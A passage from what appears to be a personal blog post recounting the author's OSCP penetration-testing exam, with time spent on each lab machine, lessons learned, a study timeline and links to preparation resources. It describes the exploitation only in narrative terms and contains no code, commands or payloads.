scriptI did the box in 30 minutes.Hard machine (25 points):- Expect a lot of services, not like HackTheBox where there are only few of them and you know where to dig. That’s why i suggested PG Practice because it’s similar, after a lot of practice you will know what services are interesting !- I choose 2 services and they were relevant ! – Take note because you will find depandence between some services.- I did a mistake where i copied a password with a space included and i was stuck because the credentials didn’t work and started complicating the scenario…- I got the user in 2 hours and rooted the box in 20 minutes.Easy machine (10 points):- This box is gonna be just like EASY anybox from PG practice because you will just need to find a vulnerable version of a service and run the exploit (sometimes, you will need to modify just a little bit the exploit to match your situation)- It took me more than it should because i fucked up my shellcode and run the exploit and it broke the service. Then, i fixed the shellcode and rerun the exploit and it didn’t work !!! I forget to revert the BOX -_- — REVERT THE BOX, AFTER EACH BOF EXPLOIT ATTEMPT — USE A LISTENING PORT THAT MATCHES THE TARGET PORT – I got system in 1 hour.Here, i had 60 points and i started getting tired. I ate a little bit and i went for 1 hours run 🙂 BEST DECISION OF THE DAY. IT HELPED ME CLEAR MY MIND AND BETTER FOCUS.Medium machine (20 points):- This is more like a box from HTB and i knew what was the vulnerability just by viewing the service. Used https://book.hacktricks.xyz/ and typed the keyword and i got the PoC.- I got user in 20 minutes.- The privilege escalation was obvious from (LinPEAS) but the exploit wasn’t working…- Then, i tried it locally and i found what was the problem !- I got root in around 40 minute.At this point, i knew that i passed because i had 80 points and i had more than 12 hours left ^_^I took a long break of 2 hours where i watched a football match and got back for the last 20 points.Medium machine (20 points):- This box had almost similar services to machine i did on PG Practice and i had an idea about the attack vector but i didn’t manage to get it work. I was blindly trying…- https://tomato-timer.com/ started ringing !!!- I took another break of 30 minutes – I did more and more enumeration and then i was like what if it is…. – I tried it and it worked !!! – I got user in 3 hours – I didn’t find a privilege escalation vector :’( then i remembered a new vulnerability about Windows, i said what if ? Am i even allowed to use something new like that ? – I sent an email to Offensive Security and they answered by a link to the restrictions and it was clear that no restrictions about using that type of exploit. I downloaded the PoC and modified it to fit my need and BOOM !!!- It worked, i got system in 1h30 minutes.I slept and the next day was the report day :DI uploaded this template to my google doc : https://github.com/whoisflynn/OSCP-Exam-Report-Template/blob/master/OSCP-OS-XXXXX-Exam-Report_Template.docx It helped me a lot, i filled it with my personal part.I checked multiple times the rules for the report submission and then submitted it.In less than 24 hours, i received this :
 To be honest, i didn’t expect them to be that fast ❤After all, i said to myself: This is just the beginning and i was prepared for more than the OSCP. I will go for more and more.Timeline27/03 : COURSE MATERIAL (PDF + VIDEOS + NOTES)29/04 : PWK LAB ( 45 machines ) 30/05: Proving Ground Practice ( 40 machines )01/06: HackTheBox ( 25 machines )11/07: Simulation of the OSCP EXAM ( 5 machines ) 13/07: OSCP EXAM14/07: OSCP EXAM resultKnow that you can do better and i have done while working and studying. If you have more time, you will be able to do so much better.The more you practice, the better you become.LinksTJ NULL OSCP GUIDE : https://www.netsecfocus.com/oscp/2021/05/06/The_Journey_to_Try_Harder-_TJnull-s_Preparation_Guide_for_PEN-200_PWK_OSCP_2.0.htmlhttps://www.hackingarticles.in/window-privilege-escalation-automated-script/https://cd6629.gitbook.io/ctfwriteups/https://github.com/evets007/OSCP-Prep-cheatsheethttps://blog.thehackingnomad.com/https://refabr1k.gitbook.io/oscp/https://guide.offsecnewbie.com/https://blog.adithyanak.com/oscp-preparation-guideI hope that my journey will help you to better prepare for yours :DDon’t hesitate to contact me on LinkedIn or Discord.HAPPY HACKING !!!Yan1x0s with love ❤#wiw
